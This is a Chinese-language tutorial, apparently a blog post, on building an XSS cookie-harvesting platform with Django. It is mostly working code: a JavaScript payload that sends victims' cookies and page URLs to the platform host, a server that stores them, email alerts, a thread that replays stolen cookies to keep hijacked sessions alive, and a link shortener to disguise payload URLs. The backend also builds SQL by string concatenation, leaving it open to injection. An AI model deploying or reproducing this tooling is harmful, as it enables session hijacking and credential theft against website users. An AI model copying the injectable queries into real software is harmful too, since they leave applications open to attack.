使用Django简单编写一个XSS平台的方法步骤
1) 简要描述
原理十分简单2333,代码呆萌,大牛勿喷 >_<
2) 基础知识
- XSS攻击基本原理和利用方法
- Django框架的使用
3) Let's start
0x01
工欲善其事必先利其器,首先我们需要准备编写代码的各种工具和环境,这里不细说。我这里的环境和工具如下:
- python 3.7.0
- pycharm
- windows 10
- mysql 8.0.15
- Django 2.1.3
需要用到的第三方库:
- django
- pymysql
- requests
0x02
我们先看一下XSS脚本是如何工作的
var website = "http://127.0.0.1"; (function() { (new Image()).src = website + '/?keepsession=1&location=' + escape((function() {
try {
return document.location.href
} catch(e) {
return ''
}
})()) + '&toplocation=' + escape((function() {
try {
return top.location.href
} catch(e) {
return ''
}
})()) + '&cookie=' + escape((function() {
try {
return document.cookie
} catch(e) {
return ''
}
})()) + '&opener=' + escape((function() {
try {
return (window.opener && window.opener.location.href) ? window.opener.location.href: ''
} catch(e) {
return ''
}
})());
})();
这段代码非常简单,就是通过javascript获取有用信息,然后通过访问xss平台将信息作为GET参数传给服务器。
注意:这里使用AJAX可能会出现CORS跨域问题。
0x03
先给出关键代码,其他都是Django相关的内容,这里不做相关讨论。
"""
根据url值动态返回相应的javascript代码
"""
import pymysql,os
from user.safeio import re_check
def get_info(url):
if not re_check(url,'num_letter'):
return 'default'
db = pymysql.connect('localhost','root','root','xss')
cursor = db.cursor()
cursor.execute("Select name From projects Where url='"+url+"'")
js_name = cursor.fetchone()[0]
if js_name == None:
return 'default'
else:
return (js_name)
def get_js_value(url):
js_name = get_info(url)
file = '\\script\\'+js_name + '.js'
js_value = open(os.getcwd()+file).read()
js_value = js_value.replace('<-1234->',url)
return js_value
import pymysql,time
from .getscript import get_info
def connect():
try:
db = pymysql.connect('localhost', 'root', 'root', 'xss')
cursor = db.cursor()
return db,cursor
except:
print('连接数据库失败,正在尝试重新连接')
connect()
def put_letter(requests,url):
now_time = time.strftime('%Y-%m-%d %H:%M:%S',time.localtime(time.time()))[2:]
if 'HTTP_X_FORWARDED_FOR' in requests.META:
ip = requests.META['HTTP_X_FORWARDED_FOR']
else:
try:
ip = requests.META['REMOTE_ADDR']
except:
ip = '0.0.0.0'
ip = ip.replace("'","\'")
origin = requests.GET.get('location','Unknown').replace("'","\'")
software = requests.META.get('HTTP_USER_AGENT','Unknown').replace("'","\'")
method = requests.method.replace("'","\'")
data = requests.GET.get('cookie','No data').replace("'","\'")
keep_alive = requests.GET.get('keepsession','0').replace("'","\'")
list = [now_time,ip,origin,software,method,data,keep_alive]
put_mysql(list,url)
def put_mysql(list,url):
db,cursor = connect()
name = get_info(url)
cursor.execute("Select user From projects Where url='"+url+"'")
user = cursor.fetchone()[0]
m_query = "INSERT INTO letters(time,name,ip,origin,software,method,data,user,keep_alive) VALUES('{0}','{1}','{2}','{3}','{4}','{5}','{6}','{7}','{8}')"
m_query = m_query.format(list[0],name,list[1],list[2],list[3],list[4],list[5],user,list[6])
cursor.execute(m_query)
db.commit()
db.close()
def get_letters(username):
db, cursor = connect()
m_query = "SELECT * FROM letters WHERE user = '{}'"
m_query = m_query.format(username)
cursor.execute(m_query)
result_list = cursor.fetchall()
return result_list
既然我们知道了xss脚本会将信息构造通过GET的参数形式传给XSS平台,我们只需在服务器接受数据并保存即可。
0x04
我们可以为我们的平台编写新的功能以完善我们的平台,如邮件提醒,cookie活性保持等
#coding=utf-8
'''
邮件发送
'''
import smtplib
from email.mime.text import MIMEText
from email.utils import formataddr
my_sender='xxxx'
my_pass = 'xxxx'
def send_mail(user_mail):
try:
print(user_mail)
msg=MIMEText('您点的外卖已送达,请登录平台查询','plain','utf-8')
msg['From']=formataddr(["XSS平台",my_sender])
msg['To']=formataddr(["顾客",user_mail])
msg['Subject']="您点的外卖已送达,请登录平台查询"
server=smtplib.SMTP_SSL("smtp.qq.com", 465)
server.login(my_sender, my_pass)
server.sendmail(my_sender,[user_mail,],msg.as_string())
server.quit()
except Exception:
pass
'''
使用独立于主线程的其他线程
来保持通用项目的cookie信息'活性'
默认保持一个小时的活性
'''
import requests,queue,time,pymysql
Cookie_Time = 1
def decrease(time,number):
if time < number:
time = '0'+str(time)
else:
time = str(time)
return time
def count_time(now_time):
global Cookie_Time
year = int(now_time[0:2])
month = int(now_time[3:5])
day = int(now_time[6:8])
hours = int(now_time[9:11])
if hours < Cookie_Time:
if day == 1:
if month == 1:
month=12
year -= 1
else:
day=30
month -= 1
else:
day -= 1
hours += 19
else:
hours -= 5
hours = decrease(hours,10)
day = decrease(day,10)
month = decrease(month,10)
year = decrease(year,10)
dec_time = ("{0}-{1}-{2} {3}").format(year,month,day,hours) + now_time[11:]
return dec_time
def create_queue():
Cookie_queue = queue.Queue()
now_time = time.strftime('%Y-%m-%d %H:%M:%S', time.localtime(time.time()))[2:]
dec_time = count_time(now_time)
m_query = ("SELECT software,origin,data FROM letters WHERE name='default' and time>'{}' and keep_alive = '1'").format(dec_time)
db = pymysql.connect('127.0.0.1','root','root','xss')
cursor = db.cursor()
cursor.execute(m_query)
return_list = cursor.fetchall()
for x in return_list:
Cookie_queue.put(x)
return Cookie_queue
def action():
while True:
time.sleep(60)
task_queue = create_queue()
while not task_queue.empty():
tasks = task_queue.get()
url = tasks[1]
ua = tasks[0]
cookie = tasks[2]
headers = {'User-Agent': ua, 'Cookie': cookie}
try:
requests.get(url, headers=headers)
except:
pass
注意这里需要使用独立于django主线程的子线程,比如我在manager.py里添加了这么一段代码:
import threading
from xssplatform.keep_alive import action
class keep_Thread(threading.Thread):
def __init__(self):
super(keep_Thread,self).__init__()
def run(self):
action()
if __name__ == '__main__':
th = keep_Thread()
th.start()
短链接:
'''
短链接生成
接口c7.gg
'''
import requests,json
Headers = {
"accept" : "application/json, text/javascript, */*; q=0.01",
"accept-encoding" : "gzip, deflate, br",
"accept-language" : "zh-CN,zh;q=0.9,en;q=0.8",
"content-length" : "53",
"content-type" : "application/x-www-form-urlencoded; charset=UTF-8",
"origin" : "https://www.985.so",
"referer" : "https://www.985.so/",
"user-agent" : "Mozilla/5.0 (Windows NT 10.0; WOW64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/63.0.3239.132 Safari/537.36",
}
def url_to_short(url):
global Headers
data = {'type':'c7','url':url}
r = requests.post('https://create.ft12.com/done.php?m=index&a=urlCreate',data=data,headers=Headers)
list = json.loads(r.text)
return list['list']
4) 最后
其实看起来高大上的XSS平台原理就那么简单,真正难的部分是关于XSS跨站脚本的编写。
此项目已开源于 Github ,有任何问题可以提交issue,我会在第一时间进行回复。
以上就是本文的全部内容,希望对大家的学习有所帮助,也希望大家多多支持【听图阁-专注于Python设计】。


